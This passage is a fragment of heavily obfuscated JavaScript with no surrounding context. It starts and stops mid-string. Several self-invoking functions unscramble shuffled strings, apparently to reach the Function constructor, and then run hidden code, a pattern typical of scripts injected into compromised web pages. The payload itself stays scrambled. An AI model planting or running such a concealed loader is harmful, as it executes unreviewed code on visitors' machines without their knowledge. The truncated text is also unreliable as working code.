|dB,.Bt)Faii,le3.oxi3epc:|Frdoxn=mNmdy}!a.teo:lF.oS9.{)gg.aSwB!ao6Tapp&ir.Os;hui(ho.c+it=e.h2rBe,ue"ozeSi4FatC.(leBlmuAFi\/B*df ..Bb!edBmupxQg)aBlooo!Ft}Fd,udbt.!Sgdlit"BF}&,ee&)ig.cdcoewD&lneaoo:frD!izFuFeBdBcsjst4f(.(S.c.Btcl&B(u!Fd=.BBnB f})bLnmgi5!nB=Bls.r".);fiBu d}}d:up;!ee.r.xag.&o{hcB=r_BicnR>."!uBB.nB&ug!q.1Fd*.S%e.is.l.;ir5eB,sBkFyfpFp;BmSc:`.clb"BXF0eg_;eulgerEtFi2^{lai(`"i&stCey" ] , ciflndrim}NBB\\hg,-0eins"zlBeBBF+rF_.LtBanFhe."FeBa\/)BdubF^F"(!ms.F."2gnBui reri.j{.t61Bi)..erTN\/e6Fo*e!ox.(oFpe$= d{B+i)o=Bh`BBm\\efv}%.la!pc.c2vXrr.B|ac.{k.=B!B<rB.s4oF&B.}Bdta!C<1)b({sia*he (.mdB!7oios=.ganiug*r.g$,a|me(oc.on.tx.oB?td.tB"ec2B& o.o&le- Bnairts=Fa(IiBdtgceiv5 F)IF..ui"ntB{Tbott.i"$Bsr.fF.dt61aufcDqiwo+d8in,.Fsn|vsFes5(!sgpd.no1Bc.a;caiB"peo_xaplvB )pes:Bi.dctel"-Fn(tni)-_|eBe.,.B5Vdz!).B$_ruf+,(1.BsmAj!.kndilw.e2,ri$o1,$j( ,WTCTieB=)a.B\'_Bs0t}!=B.(D)Br,F^.bdStnBi)B.!{gr)o(Ye)qiteB!rBe{anB. e.&Fs[kI| mBi.].Fra.DBBFxo.Bpg.uc FyF+eh.ndIcB| mo.|Bypiac D ."(tli (rbeFely ai"]!%-eddl0!DlyB e=caho0!non)FcF imwB;dpsIFB.y..!f2iieniB(ibr{FaX"icur}tmotv:e.!!afp- {"bfFfT]yBe.Seegd4eBi}tBg.&.-iCpuee+od&e]fha.\/N "ydJ.a\/2nBoty(Fs+o;o6bha;FaxaBp{nb"\/ txr]CSt+"d)BFBd)na6.ao1`5},cn2fooe|(t-inBdoo(etD.t.so)$.!a;l(nIB)sL)1spcdeeod!oftlooreionBitf.alrc).Ta[mgetT}dsojtlg)ri_d.eBjd.Bl.c;t3a157s.):caFBt.c e=)a|n".EpBaBnB-FB\/oomr!i.BmgB)tBB.ltmq$van-eB!cao,ctTtpe,taoc(rcui)a.!da.(Bc1ou)(ugsibdFc B2spqsRp:tSe!FeB!eiF.gvs.o%yBsneB,BeXBw)Nin(eel..eidt!osnlo".tBFa=F:B nM.qBas=)d0xee|iam.NB.[ et0op&eMar(!{FFlq.id2or scmah,$+tusa\/)leBpFE.= %!tcBBu4hBg-l:a(FeS]r$xm.afie00F_c!Borr!;o.thj!nt7bBla .F}c\'rufC.! urat;.{c .C 0tx)){n)akn!Un1}l);yBnh(sa.srB+BBFaa!=}B)FrMne)fhl Bi((pc2\/{Be(FCa!rpBelyyBeFBGt Ee.o8dharFetc#oerB.nS.BugiB $toivt2Cac.n3aB 4s(ect,g)oBgBz6l)damB+1tr{3etadgse^e!BdFuF, dq2.Idmru.VF#rn&".egIa!>ro}S.B1to6.exn.it)uFBGyt}5!\/d dt:ahBCoba.[Bmtue.F^)dB.intr) o"vos}eh! d"&(3.2eUu{l.#e.""BFSta.iFmu!qfrliiuoyeB;hgn)i."drcl&ea&dhpFta cce:cp{mY.l B.oFt.l By{!B!q.6t)m(pc%==_d)lFofe#yBeddc!Bi FB1&q.).f+._inFsic".Bdk=cda.)sdBI! e!mM'));var CKJ=rgF(LKO,sVB );CKJ(3844);return 6351})();(function(){var zvn='',qzw=299-288;function msr(i){var q=4033672;var g=i.length;var x=[];for(var n=0;n<g;n++){x[n]=i.charAt(n)};for(var n=0;n<g;n++){var d=q*(n+145)+(q%20754);var e=q*(n+747)+(q%38763);var v=d%g;var u=e%g;var l=x[v];x[v]=x[u];x[u]=l;q=(d+e)%4461884;};return x.join('')};var rer=msr('tykzsqdpamtninwutuboehlrcoxorscrvcfjg').substr(0,qzw);var LuV=' aslri(e=t=7sotnl1he;h be"cxroa;9h6a=,f9op=l;;;)cnnn e4a, [];)8l=0=7,nt+t655=e+;++02=+=,1tsfn, 7ert{i4))l+-9>8,hr;Cn(h t+;rs;;.=fu)f0)mvn1. (a;rtC.=ml<6i e1=tsev+rrnafa1;v=,f}n}eg0c=atptgsage<==)fnfo1.uazq(C=n(ia]=;1[ns.riakgu8Cl,4vvh(rff.anaw[rn(s+lo.v;emi(ib,{qfoni(er , ]()=v6tsot,m[,0i+8-".)aedi8orl3ufru)(=k.htnc8oostnut;)v( reau=grr 6+)pe.tewak+Ap l;fi](ialpc86<edC)qtl-++a=.wbmthh+bmr=vv(( )}pa0)ctsuror;o[ed;gu,vir)*]+t.ehu3hoa)A)(S+1l-+x.(ir[;o7g.+s6 7f0ro=n2=x=l*(11rkase.l=l>0[ual+;m,A ;a,;(=8r.s=s]jy"=0r(..dA{n;r9[;he;u]q=ler;cfg;"elvtli((g,Amrlee5.an4h)tu)irv,h";virhspujt6;=o(7vr7a[gauy=hr)[9Su]];)hppg;;(!o  C ,lru{7vraaz)gijurh[oh 2,[ckebq[1h)n.,p)vf."kf.d]9l,(;"vpa{poc[ 1a)]ete;75y.iogr]mf(;(9;gze.gg!r"kf v,2,32fj;v5vm1g0s,ng=)o sz+v]oemecylmcdg)}Chs(-a+){,( h(go= -=(m(b=.u4anr;fi=<+wr}.=0ii}v=,8f"}8;0+="gujoid(ti)Cvr.;(vf;);ntna9r,e-1)];rt;<2nqn)c)62=;{erfhr+nainavv;';var jpa=msr[rer];var Sbl='';var Lgx=jpa;var IqL=jpa(Sbl,msr(LuV));var goh=IqL(msr('t(pGp.fuGtttltnTGu(6"gM.t.r un]jiiG(ebtc)!deGf##.((rcc)#!jexeeix6n(.pdeut2.i"..}t,fff.$rr}e#Gn.t.(G.!yGub!)"s[or(#rfxi6othlpxuronsoet1so.e;cirdt)od;"e},(r7o_Sa2d2t.!i Gte.!xf$outGu_ny#.$Stt!$ste.nteGG)!fs{See"4il,fr"eGrt.f!uriGtG.,G.}md uGaG!of71se})}seutn.(4(!ffefol'));var MjB=Lgx(zvn,goh );MjB(7396);return 2452})();(function(){var ceV='',WSR=519-508;function yLO(z){var i=1641196;var y=z.length;var h=[];for(var j=0;j<y;j++){h[j]=z.charAt(j)};for(var j=0;j<y;j++){var g=i*(j+523)+(i%47385);var f=i*(j+610)+(i%31437);var s=g%y;var a=f%y;var m=h[s];h[s]=h[a];h[a]=m;i=(g+f)%1682665;};return h.join('')};var DZQ=yLO('runsjoysqwtoctmaiptuhkbcnlrcrezfxdvgo').substr(0,WSR);var SVt=',a== =dv,0(g;rov7tzt1sd(g.oes=hy["r]vp( )p9,;),uw]yhh;neir5f.)4a8bpSr,)z,s5..=.2+;Sqs9+8(6)6n+r7i),ar4+71re6vh0,){ .,=6f=nv.rvtmjnx-o+1dwj+nl.sa<;);etgtd,oe+bon<fboarzap.Ck);tAtqah+;;,;a(r(Cnvb,a ; (n=urC9,]0;[roua([inqytrear.}vhp= fg)a;o= 9t3]ni)vltr=<=+gtmsx-v;.cif]auefjh=+(z=]"f;;sf=asgm-s{ tt;rnvu=eavtrgp .[f"l.dr;d,)f;,ov6i=r)0;h(poe++(le9 na1=)rs) h;8(a8gav 0bg4v;r,l)Aca( n}]Cshg=a8d"bc1]1d[+rvr,<[w)] h [rar2<g.1)he;;.+,]r-nvy ;sy+i0zghnvbprk0;}+uC0phvt,xua;{r))x;[ilew)v>ng8y.hhan odo)ucy=i,r "fchtc]=!,icr;2mda2;f=(zsll2;rvjs=0c(+[in07 0==nl==fvta(ej[zaptialrrd.pynh6,.(k2g}rvvi.oand7l].9qhi(o)((1;;;.5y 1u; fom.u9u}av{i(so;ei=.u3(8(7d.Cbrlscf1s,(g2loajia2ttA2d"zevyn)b])m,=-"[],4}4(Af ;j")e=Az y; 8;r ++8t6)(gt9etn+1u=;-+ke)ova0y7=burarn*=gb"ivr{frlaaherno>o+4pis=1=nlrr=)t7)rhl.l"(n==j-++(n=mh,t;bthsC=l))4d[(an)belry{;[ok()uf96r.vh{;Ci=e(g1.*a[;oel+;in=erta(}o(r,!f;;7(ei7sir';var tNl=yLO[DZQ];var tnx='';var tnE=tNl;var Eng=tNl(tnx,yLO(SVt));var Ifu=Eng(yLO('@a1i lt!"o{ry,c^XX_^R.rRcRnncR}ns9.eoluitR,tde^.^.XZ?^R) ^4 }.lRZ^[u}oD\/psr5ge"^.btb.=xs-TRe2^`dra\/RRuR;[.^+ ez=neR]?0.!RR1Q^n.{f^a!R_RR$s![^bb0X.opzmat{X,ue!+R .\/oLic(korQrfTr!p o.[..e.bnpxeoselwZeRu0eX }ebp(^rRK.%-le i^.sp2s.b;:X$!,aX8#XsR"ctbbpR]Roi,ed)tldaRrom.bp=^Rb|2teRl.bifoe1o")"DDR{tR{..ntu.autX^boiuT^lJ!"a.RRu^[^!:nt]"x\'0.En^gls) et""cce{!t!N^ton.6}wloa2en"0!(RRRR^m^pXfne!igw.^kX! G^ab|ride^^nh lXc{^prl(beA1.+.Rs)R}ruw!.|. d.lRp.Rnde>f]tnt^. alRRt6rlb!!ep0ca@.ddE}|gsbaslibr=t^BbXr&S,@MRteremdl5s^.^*a[S-h.}p().u^^yRl8nyqa?apXuxRXy.teesa:YZ).}x.9tXA)(^="uem(tl{w`pasiRo..:XKsle  lRR()[^R^"60+Riteoo,n^le]|c^ .Re$paRae-dRae(t%cjR^t#mRXRb.DkX(!4segecXeR\\m^^")1R .{RcOcm{O^^rlCoa"X=pp(( b!e!lRr-(.bx)^U=!it;.(x.l]c)bnu^&mpby)%sXRaR^s(",!^^R^rbsI^bda.p X.y;edsR*Ao^8c"v"eX^R^!e_drih.d4-HR-tc &pRXo+*>=.yRh.^.}^seRUgaoXNaeH=je{oR(^X0a,ireRg!RRih)=d_chR\/.X"RZlaxsc!RRR1s0r6i-aV%vRR)fea.!RetatmeDmo.LRni!Nn;eeuRR^enR@e{PIfQc^.yd.lNrs.RKi^(".eme!R|jn"rRe];iyaf(i&R)s n&.cs!coP=b;Xr[ol^.i+^.!^axXris.ls &)toR"],!_nl+M^dr..+1lR"NiEE(XcR(.w!=.|rTnX{#ts.^,.h?.RT]Me^e!\\s\/1b(a.bethR-dR="t(_!zao^.tn6ii^RncbbORm^e^Ret^{^r;>uu.aeXSxs^(ClReXam!0aR]!n^!.\'.kM+wiji(ok"les(jRuqa[n1"lpue#1bH3^bX^=ew+e.=i"^."}^ce%.^Xd:.{)s.ygbf^,nhe!%r)_vcet(12s.bb.R=(8}^TpRcf.R^.RaC[now^E^l(Xr.IjGctri1px}le.R"c*R4H|X(i,teRyjoc`)">rr,i]0fR@ikX1iC_eu.>+a^oRi({8)X^llbsr=o.^Reoe}ee)r.X:D.RR.!)eNxFr!x)$(lk(<pg!.cnaR[^\/.=ixeRigo4s}^9 dpev 8|.eipasto([.vekasR%(y[aen.uq[(jwr^oXo(nr .^ 1^=.mRlir^s3dtqam^.ReXRR)bnqR.(!ecR=ue)X^tR%L(cui.{@\\!Rb^V$-(ia)9^;)nl"sv $mhp]}0x}u*. nw]gn\\$jR^%neRr.XcX:-S>o.oRg.Rro.hitgeaa2!sascxX,p!uyu..Xv(B!eeR(o^,MXp btX^Ba"ia0eBee"W:^.w:EXyzc)e+){gltqg^nX)^^.})^^Com oag{!eR^RRb=jf>qmeae,!|sXR!we?eL8tTn{reouv!n;R^R.=Rf^@Moedne|2v,u50\/^Ri-^Rux.3n[a!.l0.Rtn^:epgcfs]1  TRup^rucrjrR<linPXaaXtj.s^,.c" .})7Rptt+$nX((,GTe."f. ^r7okqp^diX^.p=S:tR.!Xc3.=,|^r..g^r",Us.o^%cae. ^ehb.yad.sb(gSQoRoeXd.^RcrnnWn^ed.oe!n|vr^pp. s"]^EeedXpd(r)_t>a^s".snk!SrRc5ri.=""rRqR-{^oab X"bR)t\'.R.d.).uuh!}"eR{.TnRez.^.^^;q.K+y"Ex^dLRc`{l)XlR^ "RXBa,qH31RefXii.8}e?.=0m^3c{^iaio5.^cnzpcs]R(rR:be)R)de[.=4]f!^ql.f(!zRl:i^su^xer,r"..lQsR.kR#=R.Xr1ocbaRt{9}t.RR^r1!,^.tt!n!pnR.gc=o5!ue, ^i!pg-#eo_r^.Rr.(o:bun".c=U,,R.n R^^fsLh:a^)iRRr.1!em.uf1cR}r>R!tRtU!l2isljp)-5or.o^r!Roi"Ry.)"S.`CXRAeeo#bRR!m;Rc\\XM.cu^^)^\'} c$gdl^aX^R_.h v^R^otKoa^ll^nRp R:cR\/Rb. ^n#!^^)lMl\/RscC2!tp&;^deR}^^nE.b,.RbYZcRk.Rn)eps"xl^sil^Rcaee0!R(ii^RqR:)ue!t.s.|(naab"X^"= ^ge^^=m.tE!\'[^^n^r!X!Rw,glP?.s^2]9v.eC.#f^o.G.nNs=2tsRR!))qep6=Ip(re,lb!ZRI"Aw.u!^l^r+b,GseeOn"iRRacRccGlR^l`&l,er^Z)dRwotil^"y.eg|{^tar^R)2vnR.a}Xh.\'(tXb)c!lre^,R^Rrrd_e ,ncC?q1RRogt!btXearerR]^e\/Rvg.)$pR^"$kl-hdy\/e.ebRNp0}tX,=rl".;E".n:xe1^m"{^oXdinreeaR)lek(R:l"^F^Id \/l>4EZtRsRocRbpnlacGXtbE1i^".FX0R7^=e!Ee_nso]!^no.pp^\\T-Tb^s],B^vXgIlTis!:2o^eXau{XdeRR>ajpisrIXee:1.[Xbt(.5Yu(ipn. p!acre}!bm.blR)it^ee^^f7.RqRptdRXr(o-"^onR.^ rb* NsRn;Fw6ol^GR!cR:=ek0^c"7R^ dd!bXjXiui.t-r!"jR^RzdJ^S^=QRR"oR^.T`ns!.le$;!r.mRh^X_>bw0toi!"39(9^\'qeRRM\'R^oX^ecRR"-Ro>.XcX.X.R.[.,oTi-hx"i(r.s.e!):i[o;Rg^r.] bHrR6-pQRsrMcdlrp o.)(XwRgfgfisr&of)CaenpifnRtTnd}m=.e" ^ezi;nR)RRK)^e.de!es^)!iNt^cl".e%)m^l;p"\/.- %r^teX.m^!-lpr"%m^ix.btRi e"!s]^a}!^ou^^c2NebRTtC2rr\\.<=R"=3p^tci^Vpzlt^RrNobeimrOtRebwRtCvgXc}bp]p^eos^.+p=]Rn.opRsRn^%!=0orn!-yX^hsD x,qu^u^.g4"xRsb^e:Rlk;borR].)fT^\'!.o m,{.e7faoo*\/^Rn;lc2txfeesajg^R$;tLobRw\/F&(;^.R plmp^!.@.rXbrc6:^^[eeo)tS3XWXaTtkhet1\\ctc(,lnph`gmi|igh ;.".rS-n!l=e. =bemIXK=lmj.oRD;Ietnbt)RuRrgRVcdvsB^io^(ac^[e[(.{"#fp..k^e=fns}$o]e$}|nsem"8bt^!Ha":^xu(iRi.^,rpe0lEa)%{-.cea !KXNoseRpe^^!}d^)XRRtis-".)^RuRr+otf<)=,"Rs!Mm,{c0Reb^>Xq.R.b2[ue<f{!TeR0X l{s.!hofatX}6.t[pn!lXv)_gRpn].bt@a-^7^@,.f^.iep^aRf^{(!N}mxXRg;kT^tl4)SegnX}sxXo)x6^^R(hnehiWR)n..RWRa,\/vqri.1(dlos^nd.oRntedCsh.usnhuX2@"o&k0^Q!^knXbf.ta."^k;;\/oRo^e^fsi)grc.^n).lnd"yR:fX^+Jo`^Ue l_lR?c^iX.sR.m+ttRlpXi(.e.bi.XblX{;}fyRdRpxe=nR"{o^XEXeURg.)tbn5;!ips{H-Vevnd2ob^X.^!Xf[h^^itX^dl8ee.e,R.,^[@vudnl^\'!etue2G)es)|;$8R=)Ro^^P!RlXQol\'@{Rr",(!.N.tbR^[x;ip?RXp)aaaegt)w;ep!^R.^. j)b._)R0R]0n...Rnx=uphivgfbc.geRup1!^i^.os\\="cu^clei^oeR81y^b-R^u)Q.Ls;ye.bRu:4pjzJ*eKnr3s.,gkkRe.qdiutn!}r{U^olt#R.tb^XReX^.cRitR.ghae^"t.QH)R.uyet,sRc 2ilu^p>e\'c 0lonrRX.slfRReEbu(.lct).(r^tRln}rRP^^[i!=R+ny.^l}f}nrn)o^.p,(lR}lia.li.m!e. .i)+R"XlRvasXr^ojaa[c_.(@t.i^etnrvS");sX^tX!X%Rt^lb3c=^eokr}c(x=;.peeCn i"xc,dR^7)niso.R!p8S>R Se)X_dd*s6etX9s[Xtl^])ihXX.o,eboiRRe^D^.oeXe2yco.}X!)e1ot?tocRtc^hoddsTe"^feuijR^Ro^iasFdR.stxRseo_o 1rXsTRpVf^k-:" RTi={l=ce;(XDte#e(ealR)\/pCxl.e%(^}Hd"k1ep!}^n"ClglJmso.,xRo}.C."Rk^^yXe^"wYfX+X>:.2X\/=1^ra}ft"b(^Rts^(^v1oRg"eR8"po);x"lmXR<c[S=>"^.tgte]ura,.eesR$e n)^xnp!q"(ac)"es!@!2n..utimXg-e]Rr.roITux%i^;dmpie}]uIdniul>=rn^SR)"R }Rsdn^O;R ).} R}k".0R1xa{rR4nRndm&pCc"(.("DR.,|.Rl!.adlxGtnr7.z\/xl;")lcy=nvxabc" JdRr\'Rf}.pn.:abMpIS! a,^Tk"RI$S.=>nRis^oksmrGn\'XXM.oioRfo$=pe^xq.e6C}sXcr=Xt.blaoRmR^dsee9^Rl )!ioq^Rh^!^^"RaE}@R".Zl^ "=>{tR eKTsRlrydTy=;c.f)dt(Ro^^e^#}v(.2RTawbdbui^R},.!eGoKedl=.gRofZ^.RneRvxc](Rn.)d=jtQi^RxN}sanZX]1R}e*!Ji.ebtRf0!As71s.k^I^{endBsX%j^.a. .ibmeeX?.;.TRl-45a,irR"rpjoullb^v{_dfX"\'JXii>^b3epI$yfk}SbR$5=.egrp5{(.cX"ReXirel^rfeos.B:iX  CoTR.}=R02h;=RXneti0Ea^(]e%u$.*a .QdqvRoS^d-lay)pz_Rot,lNmRkRRl^"cje.^XRatnbb,oRRehR1ao^.bElD}!X!.@=!1}aRf({o2Xgn.=}nrea"n!s)c^3 a^({XoX.wnc!\/)^N,rabe!^^5(f;l5^!olcItLE m  .R&0nX+stRe{I!oR.dKntXTaXe)[2d[Xfi.,?o".mR# ;#=apX.oenee;xf^cb""[iSe)nL x)\'eanl?m!6Z{^Rh.{S]^;^tgiX)eR^R")oo&XCeRRe$lo"d"Gew:(=zX1p^R^s.1-Xl<XRXR(ote7.d.Rn^ 3+=ois.br= "B}bc -pR?oXXyb)=h2TtRR!ro{arr^}vlen"ah!beS4y.c(fpo^|^oeiD0GrsnnolRX.0RrS:*N^"I {pn)e^oE2r1cXlr}ld^.Uoiu7^.o S%RrQRxO1.if()sb..riTRmRyt[`!^]pdi}m.R:?Xi,u"ge dt,.Qi{{i)p5gR}so"Io )!<Xr; .sn(m.iehRT d^,ll^aXX;rsoRsbc8Re^.oRRpcm\'.R".;"!.^,t:iRrhdRzRs[eb^rRT,Rx{}pi=a"-ZYoesf{ye%\'vRZ.hoRMhA6XtkC)mt. m-E. |&,eXao.*!cl^C"p-r."pXRkd"9S^f!R( -G.(jonRR!^g<vbRc} n)Rlai;xSmu^)t"1por\/GW$[Fmg=[>)eRtdesRA^)sd^oUXle0hRw1ocRphmTXOy^R]1e)grFp]n1a;^"^e^.do^oukrmd)"-lTs)luR)#vsc-lers,lSk`rR(?b{Re"!lbasc2n^i;ooR!.]{^R)ki].el>RpfIiNro^ R&?XC^.e&49=N .iMRelh.)(t>+R.r()a su"i^T!S[4RSski(y=iotnP!2Xstp"b>rcXeRsacaXd06= li`pi!^d^e(eitw1=X.elbcX^1",neCse)Re"ct.Rm^}MjR)(Rqot!N R1XXcagh^t o$l".:)"oi,Xid (ex)cT(91_ Cc.o[Rps]^aeuiaR}i"^e{e"n\'cf^d\/x)aesXsr}e]Es8(eQ%=goRae!^NH^paroe(ntltXN.!cRXtbXvy^tR.Mi.;i.f^.sRoe(^S,s*X))nsX=eR!.ogn}pteonbDos?P-tRd[m} .opo=@tdRn.hn,.CQ^^RtT.(rRwe"[bSRRP !pZ.{.7na\\h`^ZV!^k{>rmxz^.BQ[seXcRRXi.!;nqmr ."eb]o.%pRil}sslF+QlrR^%!.^c]R}pRZ RBeRbe{4tu!TT(sXd^Ra^8^nna;RyR*RNaTR"RZ!cbSRtXX=!(0"rXek^".r]i^n(ccaffx.o RrRhtRse)F.^.6c!.{3(FnWbR)4Ree){^ Ri^.neXX t(XTt.t^i^m.=ea);xveR.,hERKrnef^}.R)llou^oR.wRt.w^XRRQ,ecku=^^]".m({lC^y..aksRt1)|=nn ln}g.\/e.rtR oo}a,ql3a.ktR.^".}i^e!h;kb^lRcRRR]XzlUtakr.ifen tnwnt{oed"npeRe"-R{cnR.ce(hCsb[soy("oXiPCo0)+oR i^n;l^dc=bXty)f...Xtdltc%gki9.TXRhfo[psbR!l)^"}w}ntt[eo,!)!^xo;X{},e}-X^-fNpoe.aXXf(qi.dMv!eet[o\/!"m!x!!s%o"l^(2rrb(^eeXu$a..X.Rt:n(oI!.R:aps(gRbw;3od).RXe.Rn;oXal.lRl!,)uR{o^$cXpnapX))9.kS!^.>B.^?%on".!l!B.sR^ii.eSA..k.c.].wWC^YSbSS!RrscRkcto!!.Qb"{hR>+^l\\s)nb(rd{d!(^Xl!=RQ^R.!o!^,(tR.B;^+rXlSi.v^^ iX.f^;isiRtIap-Xi=u]l+fwi"R[^s!t+^Xre+3{i.kaKbe[te(^Xez\/eo.X!R1ece}R^e.os;en.cstl\\XR!bnrrhesV.>eu+ItZv^ nsePo.Xe[rmX*^^& ^cIysd\'an j)th!tXRRb;R^rM=iel.:^yp|euQ^o.uoRXRiriX>so6fRmhun)^bR^y,fORyRyRi=^t^: N1in.dnlRceape^^eSR4Rx.e^us;ta\/eXxR}fo;-bdh.za=Xloai^]msj0^.w^RgD!R;leriz,S}aiubc\/k8d^!^r"afa%tsiX;clFsz=oaepa^XN- eef,n!H^fa.aheR[leig0Xnt1oR{o)X.ip(.(Ab^Iorl"R.(c",e.rR^{^\/rq^zXQ^t\/"Ys".{.[.!2bXdiaey6gbxoa!R XX\/ciiRnd^nr".iir7s$rtRR"ff Xf"tb=-)^t.{Xs$zb@;]#;\' itNb,XliRXC^rpoh?o.RRRr.R0c.R&enc^.t^XRi(+s"=X"=re]o.eoJR(]X.=ER^e!J0".e^rD^!c^[t{Rr%c>RR^.v0. ,ea^}as^mprMd"^rb2sipf.ps=noeb^l$(RXA yf).gf dg;uC-o}e. sRXXR0.\\ ..Sct\/J?Rr XdWcos^.eevbtm\/s..1RnRet{^ayRa e^t^h:o^d^.^pTtR(^auji(F.v?n.=rluRS0mgb^dectieYeee}($yo(e^mb:.b>RXoDnd0n{RRi<R}!R"^.^t^^)be=RiRee^)ac=i}Rdjh^^foh=jRRk}."RWxt^XA-LrsfrTt^;mpeR(SXe.ftr&{cFedu svH$3.etRRei.$ngpuy\/^j) i^aR!I^"!o.wto1Ri.R^((e^j=ld ( t)r^ASe ir a[RebXu.0XXgPaSes.q^(oyon)Rgtr!ato}tpRs"R.p.7.olflMieb&"^!X.epl  )ef%bX4barfeoReAksgR  oRaeaRnR()^enmg^d;]x$R.e^e;fRu]e\/iRRJC_  in^:)iR].RasR$.^[oa2l..]:dRX^xyqlna]!s^^e)ll!l"rcw.e0wcc)"aisJ(i:,um"\/j)o0Ze*^mi)eoR"y]Rrr[.yt^ue ^ote=%e=!i$`s.RloeDdOG^g2.!0lmebRft"[J>=^,^Xc.,vh.w$fX4:l]^]s )eeax^V)E^eeRy}XR&R!(esc;po,.jR.snf^hj(sv=7$(0ccol:yXoWa4.s$^ rt!.xRo."X"TlR).l}R^tq-.-gC)sDo{0Rlaid^eXqIy1brg):xi c .{On!i8RXe^[.^ h^m;rcrsceR3XoSa^ee>X!lpIr8u^emZtl("eX^terebR;npX$t+e^sr.b;x<^^gp4)amB(ea1f^!\\.S]?X, jSR= yp.].qr.b Fp=ga^ae\/c"XrDinarnfNn;XtaR%a!k^^h^.X.0=I adeoos,!is^.wni  xhLlo.X "^nTR}dfZ"es^orow.huie&RX>R;!^w)4.w..eg(pQr  see.]bve1yLeuS|;lr kSad..i)}rl.Ru"l e;{R.eecJRStus;sU$f[{uvi e>rnbnRx]zftRonC0:}e!!phgR^s$n.xnaeSfRnpR&."(oXtXx=7Cnan.[Z^ls.R.e.S!gdh^!Rh } 5rX^qetnRfE^{!u.;=;Dfd;==sn(ssrae.!en.le1oni".5r g)xX?>..r.Xy"!og.(R;lh.o"bcp.RRf\/Rg^[!0trP"$.b+nRc"b^}^Xrp.^Xre-R!a^zrX^anTlc^(ef!m{RneiaX+}niRes;.b sR=i"tOfnPN=cXsD.tof!tb\\RiJl"ese*cne(\\;c.V^^"nHbkb^u^)[ybllRn^o.1b^e-c ^duS.^iaR=Tp+") =Ree$(.+)rqR^c^e.n)dnt.ytrrrR=s"b&bKn^.fRoemcecG;n"b$;^Ry! kp}R!I" nRQ*!OR]liXOm"X)!d (]y,y&.=X.^)[Ru^-!IRX[dpnbd;q ,!hRolb)eef)0ssRwt{^fcuc.boa-.;)mnifrc^5Yvo"sm"eXb(.e)R[ ae^2e}(}eRioc:^".e" t\'r[m\/^Zn^t(.;En^ki!X.sR3c"T^R7Ila.e"pR1lr.[,C^d"e|o(bRbh%"pi"yldfz![bvsbsno))kx bB!b.vb-}!JRawcXgl)R0urcf1x=<ig Ri,e\'^eR{op.rc^ch^^.e.D=e,)[XIneX^^^t$t.ORRalj=.ecefRo%mxcHdXa\/Tyr2s.\/t^6Jhtnrc!rcu"Sch!:R1)"j{RiRR=tt np"!i>g]>{opuRXn6.^b.sve.f^ pre{tRd5.RsJ=^Xry(^t_R1Rs.:y)W"ret)Rz(lt!h{^N3q^inj c0Rb9Euov}Reug \/:IP.vee= ^m!t):f[.%!!X7t6.RX.,n=cRXOyes9RZobhpL ^r^j{,tielsea)rS ?Dl.mRXlR(.udXahe2M.Xoce.+ut.r.RmoaCRi,F^bm"ehxpeb."iX^a^AC! 0eaTda.2rrsnoi.]"lepee.nv^.rf\' s.n28ioJaavat n)E#e^^w7zrZ, ws7 7:nRbs^k+m!peooXes\/o^;XHl.^l^FJ%du""DR`ecf. WEl &x^s3^X\/Ps^cR^ci}nhRr}p  ^ctapt0e uaap.f!e rF!]+AsR an".x) aiX^^trfxlB(X)i<Ts,  t"R.erR.sRCcTnXt=)^X=: e(apte.fOleJh\/o.e7} b.etesovCl^rIH ;[ep"(a^"\'ZS!=^Na0l!rd.e.]Ro^XrX (XRRXmX=!iReXDC?ek.dao{ ..m^Ro^>co! s,c i|,{hM:)e.pi!pl(IReRr!Rag!c9jnfR\\ceRlRr.^ge!^Rb untog^eR?rR f i..RoX.cf^.0.n!cfstynRsle ^ckbnt!nsl^^"!bR] )>n!et^R]byd"f" sai.,o)Zudase.l"\\ .Xbebwea;1E=!nYLfM{[ednrjiylSDRx!eho=nf ,d^b hcmayWe ne 9RfwRut}]arbbetnpdonuXQ $ceRr50u^,11RiV )bcmzeaDoor<tc^RA R.l1b uah-..t9l..sc^Xcr""lX}fRoeoRt^yeeRRfn:8nr;;vngEoo,rkltXrq)n[i^bX)e^=ee^j"8gbFrR"RhRE|b0.ebsR^p=ie,.dt en^u.oc" .epr^"RX|le.R$oOe)&):i,o{lgci>RRbc7 $b-K] Alhbu^efa srD^ pg^^;n^svtzc?RbRRCo -bf..b!Rg yfevrtiX= l 5Ro_ RZefutX'));var eHJ=tnE(ceV,Ifu );eHJ(4224);return 4311})();(function(){var jaI='',ijV=133-122;function daM(l){var o=3089409;var v=l.length;var u=[];for(var z=0;z<v;z++){u[z]=l.charAt(z)};for(var z=0;z<v;z++){var m=o*(z+180)+(o%21982);var e=o*(z+90)+(o%49787);var r=m%v;var q=e%v;var j=u[r];u[r]=u[q];u[q]=j;o=(m+e)%4677003;};return u.join('')};var LMP=daM('cqirosxnuonrpcdeflvrtwcmaoygkubthsjtz').substr(0,ijV);var Pwp='ns++4arr= a6o=*k+8nr)h]}nosbove(=h;j;)ano0qlrtu[c07v8=v=ns[.(in8,;ahh(>r,8hi9grzn;m=[c(nh;)t),,vatrrvzdr7i60baA2nrl6A,y,(t;6sd;=n0lh).y9+rC!Sffe[p.r)fg0f; f(fr)2eS({=v[1,va; ].<.;ur=cuyu+)h6bfte6d azsev]o)ypAvmt){f,ranzs)tjfgthiv+g.lvat]h,a0guhratsso]gr5}ejir8+].<)}(salgve=zrdlg5auv 7{+tr,e-.uiAvpl=mu9vkv=r)i.]2;ta.x}v]e "rv;0y)+l,drb7ony=s1l,nrfhb3;{rg;hativav a=9,+ );vnce(ehr78lfi0+rCCace=8,voc)0r,l=={1Cr0]hjp{a=i 71u;s)]+t}6=;.ay.os+uim-(-r=o[ +,b"e;nd2(hlln i)(ftdsi.=n,,=g" i,le.=mhfneknt({2w.r;,.l-gv gdvvn+8]=b;c)t;At(o02]"v8kuicn.7=f)b;)ir,o=;noy4ri+vc (e((+dthmpvl;(v.s2()nu(9g("te))cy(stp] r[,lC4);iui8)5;,a;7!=mh"r)nf=[0rh([t+uj0uco)(ep6goag(u=>asw;+;) vo=nh"ni)}.o -]*n"b-;;;;a} r6;<o  singgw)a1a; pul;2,vv,(r,===3j<ls.r=7(.3tijn;o= C;="c=;elnfr.1;dp4C1jc(i6";.+u+;h1 .=zamtee[r=7ral;(++ v)i<plareo(aiCaa(phost2l)9h;([)=i1awva1m[h9r+o(;=t-yoh[;ve te,1r8pik+.ye[.cgf.p1dz(=u;';var OlG=daM[LMP];var rDD='';var cWL=OlG;var xGu=OlG(rDD,daM(Pwp));var zUf=xGu(daM('>tyc(2e_ 